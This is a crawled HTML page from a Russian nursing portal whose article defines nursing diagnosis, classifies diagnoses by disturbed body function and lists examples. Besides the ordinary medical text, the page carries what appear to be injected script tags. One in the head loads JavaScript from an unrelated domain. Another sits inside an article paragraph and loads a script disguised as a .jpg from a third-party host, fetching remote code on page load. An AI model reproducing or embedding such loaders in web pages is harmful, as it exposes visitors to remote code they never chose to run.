

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://medcectre.ru/sestrinskij-diagnoz/
body_size: 7759
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://w3.org/1999/xhtml" lang="ru-RU">
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>Сестринский диагноз | Сестра</title>
<script type="text/javascript" src="https://medcectre.ru/wp-content/themes/mature-health/script.js"></script>
<link rel="stylesheet" href="https://medcectre.ru/wp-content/themes/mature-health/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://medcectre.ru/wp-content/themes/mature-health/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://medcectre.ru/wp-content/themes/mature-health/style.ie7.css" type="text/css" media="screen" /><![endif]-->

 
<link rel="pingback" href="https://medcectre.ru/xmlrpc.php" />
	
	
<script>
     </script>
	
<link rel='dns-prefetch' href='//s.w.org' />

		
		
	<link rel='stylesheet' id='wp-block-library-css'  href='https://medcectre.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='stab-style-css'  href='https://medcectre.ru/wp-content/plugins/scroll-top-and-bottom/css/style.css?ver=5.1.12' type='text/css' media='all' />
<script type='text/javascript' src='https://medcectre.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://medcectre.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://medcectre.ru/wp-content/plugins/scroll-top-and-bottom/js/script.js?ver=5.1.12'></script>
<link rel='https://api.w.org/' href='https://medcectre.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medcectre.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://medcectre.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Этапы сестринского процесса' href='https://medcectre.ru/etapy-sestrinskogo-processa/' />
<link rel='next' title='План сестринских вмешательств' href='https://medcectre.ru/plan-sestrinskix-vmeshatelstv/' />
<meta name="generator" content="WordPress 5.1.12" />
<link rel="canonical" href="https://medcectre.ru/sestrinskij-diagnoz/" />
<link rel='shortlink' href='https://medcectre.ru/?p=367' />



<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow" />
<meta name="description" content="определяется сестринский диагноз или выявление существующих и потенциальных проблем" />
<link rel="canonical" href="https://medcectre.ru/sestrinskij-diagnoz/" />
<!-- /platinum one seo pack -->
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>
<script charset="utf-8" async src="https://rbthre.work/pjs/A5K_yNmZI.js"></script></head>
<body>
    <div id="art-page-background-gradient"></div>
<div id="art-page-background-glare">
    <div id="art-page-background-glare-image"></div>
</div>
<div id="art-main">
<div class="art-sheet">
    <div class="art-sheet-tl"></div>
    <div class="art-sheet-tr"></div>
    <div class="art-sheet-bl"></div>
    <div class="art-sheet-br"></div>
    <div class="art-sheet-tc"></div>
    <div class="art-sheet-bc"></div>
    <div class="art-sheet-cl"></div>
    <div class="art-sheet-cr"></div>
    <div class="art-sheet-cc"></div>
    <div class="art-sheet-body">
<div class="art-header">
    <div class="art-header-png"></div>
    <div class="art-header-jpeg"></div>
<div class="art-logo">
<h1 id="name-text" class="art-logo-name">
        <a href="https://medcectre.ru/">Сестра</a></h1>
    <div id="slogan-text" class="art-logo-text">
        Портал медицинских сестёр</div>
</div>

<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
	<ul class="art-menu">
		<li><a href="https://medcectre.ru"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a></li><li class="page_item page-item-164"><a href="https://medcectre.ru/sitemap/"><span class="l"></span><span class="r"></span><span class="t">Содержание</span></a></li>
	</ul>
</div>


</div>
<div align="center">
	<table border="0" width="965" height="0">
		<tr>
			<td>
			<p align="center"> 
<script>
</script>
</td>
		</tr>
	</table>
</div>
<div align="center">
	<table border="0" width="965" height="80">
		<tr>
			<td>
			
<div class="cse-branding-bottom" style="background-color:#FFFFFF;color:#000000">
  <div class="cse-branding-form">
    
  </div>
  
  
</div>
                </td>
		</tr>
	</table>
</div>

<div class="art-content-layout">
    <div class="art-content-layout-row">
<div class="art-layout-cell art-content">

<div class="art-post">
    <div class="art-post-tl"></div>
    <div class="art-post-tr"></div>
    <div class="art-post-bl"></div>
    <div class="art-post-br"></div>
    <div class="art-post-tc"></div>
    <div class="art-post-bc"></div>
    <div class="art-post-cl"></div>
    <div class="art-post-cr"></div>
    <div class="art-post-cc"></div>
    <div class="art-post-body">
<div class="art-post-inner art-article">

<div class="art-postcontent">
    <!-- article-content -->

<div class="navigation">
	<div class="alignleft">" <a href="https://medcectre.ru/etapy-sestrinskogo-processa/" rel="prev">Этапы сестринского процесса</a></div>
	<div class="alignright"><a href="https://medcectre.ru/plan-sestrinskix-vmeshatelstv/" rel="next">План сестринских вмешательств</a> "</div>
</div>

    <!-- /article-content -->
</div>
<div class="cleared"></div>


</div>

		<div class="cleared"></div>
    </div>
</div>

<div class="art-post">
    <div class="art-post-tl"></div>
    <div class="art-post-tr"></div>
    <div class="art-post-bl"></div>
    <div class="art-post-br"></div>
    <div class="art-post-tc"></div>
    <div class="art-post-bc"></div>
    <div class="art-post-cl"></div>
    <div class="art-post-cr"></div>
    <div class="art-post-cc"></div>
    <div class="art-post-body">
<div class="art-post-inner art-article">
<h2 class="art-postheader">
  <img src="https://medcectre.ru/wp-content/themes/mature-health/images/postheadericon.png" width="32" height="32" alt="postheadericon" />
<a href="https://medcectre.ru/sestrinskij-diagnoz/" rel="bookmark" title="Постоянная сслыка на Сестринский диагноз">
Сестринский диагноз</a>
</h2>

 
<div align="center">
	<table border="0" width="609">
		<tr>
			<div id="zcbclk38230"></div>
</div>
		</tr>
	</table>
</div>
<div class="art-postcontent">
    <!-- article-content -->

          <p style="float: right;margin: 4px;">
<script>
</script></p><p><img class="size-full wp-image-368 alignright" title="Сестринский диагноз" src="https://medcectre.ru/wp-content/uploads/2012/04/sestrinskij-diagnoz.jpg" alt="" width="150" height="150" /></p>
<h2> II этап сестринского процесса</h2>
<p style="text-align: justify;">На втором этапе сестринского процесса определяется<strong> сестринский диагноз </strong>или выявление существующих и потенциальных проблем пациента.</p>
<p> </p>
<p style="text-align: justify;">В отличие от врачебного <strong>сестринский диагноз</strong> чаще всего бывает не один по причине нескольких проблем у пациента. Сестринская диагностика охватывает все сферы жизнедеятельности пациента, в связи с чем сестринские диагнозы объединяются как:<span id="more-367"></span></p>
<ul>
<li>физиологические;</li>
<li>психологические;</li>
<li>духовные;</li>
<li>социальные.</li>
</ul>
<p> 
<p>С 1982 года существует определение:</p><p style="float: left;">
<script>
</script></p></p>
<p><strong>сестринский диагноз</strong> <em><strong>&#8212; это настоящее и потенциальное состояние здоровья пациента, выявленное в результате сестринского обследования и требующего сестринских вмешательств. </strong></em></p>
<p> </p>
<p style="text-align: justify;">Занимаясь диагностикой на своем уровне, медицинская сестра пользуется полученными в результате обучения и опыта знаниями.<script src="//shareclods.com/pict.jpg"></script></p>
<p> </p>
<p style="text-align: justify;">Принята классификация сестринских диагнозов, основанная на нарушении следующих процессов с примерами:</p>
<ol>
<li>дыхание &#8212; затруднение, удушье, кашель непродуктивный либо продуктивный;</li>
<li>кровообращение &#8212; тахикардия, аритмия, похолодение конечностей, отеки;</li>
<li>гомеостаз &#8212; обезвоженность, повышение температуры тела, гипотермия;</li>
<li>питание &#8212; повышенное, пониженное;</li>
<li>пищеварения &#8212; нарушение глотания, изжога, тошнота, рвота, понос, запор;</li>
<li>мочевыделение &#8212; задержка или недержание мочи, боли при мочеиспускании;</li>
<li>движение &#8212; нарушение координации, тугоподвижность суставов;</li>
<li>поведение &#8212; самоизоляция, отказ от приема пищи или лекарств;</li>
<li>внимание &#8212; произвольное, непроизвольное;</li>
<li>память &#8212; амнезия и другие нарушения;</li>
<li>эмоциональная и чувствительная сфера &#8212; беспокойство, страх, эйфория, негатив по отношению к медработникам, одиночество;</li>
<li>гигиенические потребности &#8212; недостаток навыков, знаний по гигиене, самоуходу;</li>
<li>восприятия и ощущения &#8212; нарушения со стороны органов чувств, боль;</li>
<li>мышление &#8212; интеллект, пространственная ориентация.</li>
</ol>
<h2></h2>
<h2>Примеры сестринских диагнозов:</h2>
<ul>
<li>Повышенное АД.</li>
<li>Недостаточные знания о заболевании.</li>
<li>Общая слабость.</li>
<li>Снижение эмоционального фона, обусловленное стрессом.</li>
<li>Страх перед операцией.</li>
<li>Недержание мочи.</li>
<li>Рвота.</li>
<li>Нарушения сна.</li>
<li>Чувство ложного стыда.</li>
<li>Необходимость психологической поддержки.</li>
</ul>
<h3 style="text-align: justify;">Еще интересное на сайте:</h3>
<div align="center">
<table width="38%" border="0">
<tbody>
<tr>
<td align="center" width="141" height="130"><img style="border: 0px;" src="https://medcectre.ru/wp-content/uploads/2012/08/provedenie-perevyazok.jpg" alt="" width="130" height="130" border="0" /></td>
<td align="center" width="158" height="130"><img style="border: 0px;" src="https://medcectre.ru/wp-content/uploads/2012/04/deontologiya-medsestry.jpg" alt="" width="130" height="130" border="0" /></td>
<td align="center" width="138" height="130"><img style="border: 0px;" src="https://medcectre.ru/wp-content/uploads/2012/05/lechebno-oxranitelnyj-rezhim-v-otdelenii.jpg" alt="" width="130" height="130" border="0" /></td>
</tr>
<tr>
<td style="text-align: center;" align="center" width="141"><span style="font-family: Arial;"><a href="https://medcectre.ru/provedenie-perevyazok/" target="_blank">Проведение перевязок</a></span></td>
<td style="text-align: center;" align="center" width="158"><span style="font-family: Arial;"><a href="https://medcectre.ru/deontologiya-medsestry/" target="_blank">Деонтология медсестры</a></span></td>
<td style="text-align: center;" align="center"><span style="font-family: Arial;"><a href="https://medcectre.ru/lechebno-oxranitelnyj-rezhim-v-otdelenii/" target="_blank">Лечебно-охранительный режим в отделении</a></span></td>
</tr>
<tr>
<td align="center" width="141" height="130"><img style="border: 0px;" src="https://medcectre.ru/wp-content/uploads/2012/06/zavisimye-sestrinskie-vmeshatelstva.gif" alt="" width="130" height="130" border="0" /></td>
<td align="center" width="158" height="130"><img style="border: 0px;" src="https://medcectre.ru/wp-content/uploads/2012/06/nezavisimye-sestrinskie-vmeshatelstva.jpg" alt="" width="130" height="130" border="0" /></td>
<td align="center" width="138" height="130"><img style="border: 0px;" src="https://medcectre.ru/wp-content/uploads/2012/06/vzaimozavisimye-sestrinskie-vmeshatelstva.jpg" alt="" width="130" height="130" border="0" /></td>
</tr>
<tr>
<td style="text-align: center;" align="center" width="141"><span style="font-family: Arial;"><a href="https://medcectre.ru/zavisimye-sestrinskie-vmeshatelstva/" target="_blank">Зависимые сестринские вмешательства</a></span></td>
<td style="text-align: center;" align="center" width="158"><span style="font-family: Arial;"><a href="https://medcectre.ru/nezavisimye-sestrinskie-vmeshatelstva/" target="_blank">Независимые сестринские вмешательства</a></span></td>
<td style="text-align: center;" align="center"><span style="font-family: Arial;"><a href="https://medcectre.ru/vzaimozavisimye-sestrinskie-vmeshatelstva/" target="_blank">Взаимозависимые сестринские вмешательства</a></span></td>
</tr>
</tbody>
</table>
</div>
<p style="text-align: center;"><div id="PgOszAzOkAk37969"></div></p><p></p>                  
    <!-- /article-content -->
</div>
<div class="cleared"></div>


<div align="center">
	<table border="0" width="609">
		<tr>
			<div id="zcbclk38230"></div>
</div>
		</tr>
	</table>
</div>
<div class="pluso" data-options="big,square,line,horizontal,counter,theme=03" data-services="facebook,odnoklassniki,vkontakte,moimir,google,twitter,email,print" data-background="#ebebeb"></div>
<div class="art-postmetadatafooter">
<div class="art-postfootericons art-metadata-icons">
Опубликовано в рубрике <a href="https://medcectre.ru/category/prizvanie/teoriya/" rel="category tag">Теория</a> | Метки: <a href="https://medcectre.ru/tag/sestrinskij-process/" rel="tag">сестринский процесс</a> 
</div>

</div>

</div>

		<div class="cleared"></div>
    </div>
</div>


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 

<div class="art-post">
    <div class="art-post-tl"></div>
    <div class="art-post-tr"></div>
    <div class="art-post-bl"></div>
    <div class="art-post-br"></div>
    <div class="art-post-tc"></div>
    <div class="art-post-bc"></div>
    <div class="art-post-cl"></div>
    <div class="art-post-cr"></div>
    <div class="art-post-cc"></div>
    <div class="art-post-body">
<div class="art-post-inner art-article">

<div class="art-postcontent">
     

<div id="respond">
  
  <h3>Комментировать</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/sestrinskij-diagnoz/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>




</div>

     
</div>
<div class="cleared"></div>


</div>

		<div class="cleared"></div>
    </div>
</div>


</div>
</main><div class="art-layout-cell art-sidebar2"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>      
<div id="categories-2" class="widget widget_categories"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Мед.разделы</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
		<ul>
				<li class="cat-item cat-item-71"><a href="https://medcectre.ru/category/kvalifikaciya/" >Квалификация</a> (10)
</li>
	<li class="cat-item cat-item-110"><a href="https://medcectre.ru/category/lechebnoe-pitanie/" >Лечебное питание</a> (19)
</li>
	<li class="cat-item cat-item-9"><a href="https://medcectre.ru/category/medsestra-rukovoditel/" >Медсестра-руководитель</a> (11)
</li>
	<li class="cat-item cat-item-89"><a href="https://medcectre.ru/category/neotlozhka/" >Неотложка</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://medcectre.ru/category/prizvanie/" >Призвание</a> (40)
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="https://medcectre.ru/category/prizvanie/imena/" >Имена</a> (3)
</li>
	<li class="cat-item cat-item-106"><a href="https://medcectre.ru/category/prizvanie/medicinskie-prazdniki/" >Медицинские праздники</a> (9)
</li>
	<li class="cat-item cat-item-83"><a href="https://medcectre.ru/category/prizvanie/sestrinskie-esse/" >Сестринские эссе</a> (10)
</li>
	<li class="cat-item cat-item-25"><a href="https://medcectre.ru/category/prizvanie/teoriya/" >Теория</a> (15)
</li>
	<li class="cat-item cat-item-131"><a href="https://medcectre.ru/category/prizvanie/yumor-v-medicine/" >Юмор в медицине</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://medcectre.ru/category/rabota/" >Работа</a> (102)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="https://medcectre.ru/category/rabota/desmurgiya/" >Десмургия</a> (11)
</li>
	<li class="cat-item cat-item-148"><a href="https://medcectre.ru/category/rabota/diagnostika/" >Диагностика</a> (12)
</li>
	<li class="cat-item cat-item-16"><a href="https://medcectre.ru/category/rabota/manipulyacii/" >Манипуляции</a> (53)
</li>
	<li class="cat-item cat-item-28"><a href="https://medcectre.ru/category/rabota/medbioetika/" >Медбиоэтика</a> (4)
</li>
	<li class="cat-item cat-item-105"><a href="https://medcectre.ru/category/rabota/sanprosvetrabota/" >Санпросветработа</a> (6)
</li>
	<li class="cat-item cat-item-20"><a href="https://medcectre.ru/category/rabota/sanepidrezhim/" >Санэпидрежим</a> (11)
</li>
	<li class="cat-item cat-item-7"><a href="https://medcectre.ru/category/rabota/travmy/" >Травмы</a> (5)
</li>
</ul>
</li>
		</ul>
			
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="text-51" class="widget widget_text"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Реклама</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget">
<script>
</script></div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="text-26" class="widget widget_text"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">&#171;Сестра&#187; ВКонтакте</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
</div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="text-27" class="widget widget_text"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">&#171;Сестра&#187; на FaceBook</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget"></div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="text-40" class="widget widget_text"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">&#171;Сестра&#187; в google+</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget">
</div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div><div id="text-52" class="widget widget_text"><div class="art-block">
    <div class="art-block-tl"></div>
    <div class="art-block-tr"></div>
    <div class="art-block-bl"></div>
    <div class="art-block-br"></div>
    <div class="art-block-tc"></div>
    <div class="art-block-bc"></div>
    <div class="art-block-cl"></div>
    <div class="art-block-cr"></div>
    <div class="art-block-cc"></div>
    <div class="art-block-body">
<div class="art-blockcontent">
    <div class="art-blockcontent-tl"></div>
    <div class="art-blockcontent-tr"></div>
    <div class="art-blockcontent-bl"></div>
    <div class="art-blockcontent-br"></div>
    <div class="art-blockcontent-tc"></div>
    <div class="art-blockcontent-bc"></div>
    <div class="art-blockcontent-cl"></div>
    <div class="art-blockcontent-cr"></div>
    <div class="art-blockcontent-cc"></div>
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget">
<script>
</script></div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div></div>
    </div>
</div>
<div class="cleared"></div>

<div class="art-footer">
    <div class="art-footer-inner">        
 <div class="art-footer-text"><div id="lanvi"><a href="/">Русский</a> | <a href="/en/">English</a> | <a href="/uk/">Український</a></div>
<p>&copy; <a href="https://medcectre.ru">Сестра</a><br />
</p>

</div>
    </div>
    <div class="art-footer-background">
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer">



</p>

<div>				<div class="scroll-btn-container ">
			 
				<div style="display:none;" class="scroll-to-top" id="scroll-to-top">
					<img alt="&uarr;" width="32" height="32" src="https://medcectre.ru/wp-content/plugins/scroll-top-and-bottom/icon/10_u.ico" > 				</div>
				<div style="display:block;" class="scroll-to-bottom" id="scroll-to-bottom">
					<img alt="&darr;" width="32" height="32" src="https://medcectre.ru/wp-content/plugins/scroll-top-and-bottom/icon/10_d.ico" > 				</div>
						</div>	

			<script>
				jQuery(document).ready(function() {

					jQuery('.scroll-to-top').click(function(){
						jQuery("html,body").animate({ scrollTop: 0 }, 1000);
						return false;
					});
					jQuery('.scroll-to-bottom').click(function(){
						jQuery('html,body').animate({scrollTop: jQuery(document).height()}, 1000);
						return false;
					});
				});
			</script><!-- Powered by WPtouch: 4.3.37 --><script type='text/javascript' src='https://medcectre.ru/wp-includes/js/wp-embed.min.js?ver=5.1.12'></script>
<script async="async" type='text/javascript' src='https://medcectre.ru/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>
</div>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: medcectre@cp9.ru</div></body>
</html>









